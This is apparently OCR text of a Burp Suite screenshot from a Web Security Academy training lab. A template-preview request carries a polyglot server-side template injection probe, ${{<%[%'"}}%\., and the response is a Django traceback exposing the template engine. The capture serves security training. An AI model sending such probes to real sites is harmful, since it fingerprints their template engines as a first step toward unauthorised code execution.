 Send
Cancel
<
>
Target: https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/template?productId=3 HTTP/2
2 Host: 0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
3 Cookie: session=KX4vj1viUwKSRFdTtEQgVXhukuENCFX8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net/product/template?produc
tId=3
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 csrf=2ODV8ES7tyg4ohJvBDwW9cIApTHPMwBj&template=%24%7B%7B%3C%25%5B%25%27%22%7D%7D%25%5C.&
template-action=preview
Response
Pretty
Raw
Hex
Render
\n
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
Internal Server Error
</h4>
76 <p class=is-warning>
Traceback (most recent call last):
77 File &quot;&lt;string&gt;&quot;, line 11, in &lt;module&gt;
78 File
&quot;/usr/local/lib/python2.7/dist-packages/django/template/base.py&quot;,
line 191, in __init__
79 self.nodelist = self.compile_nodelist()
80 File
&quot;/usr/local/lib/python2.7/dist-packages/django/template/base.py&quot;,
line 230, in compile_nodelist
81 return parser.parse()
82 File
&quot;/usr/local/lib/python2.7/dist-packages/django/template/base.py&quot;,
line 486, in parse
83 raise self.error(token, e)
84 django.template.exceptions.TemplateSyntaxError: Could not parse the remainder:
&apos;&lt;%[%&apos;&quot;&apos; from &apos;&lt;%[%&apos;&quot;&apos;
</p>
85 </div>
86 </section>
Inspector
Selection 40 (0x28)
Selected text
%24%7B%7B%3C%25%5B%25%27%22%7D%7D%25%5C.
Decoded from: URL encoding
${{<%[%'"}}%\.
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes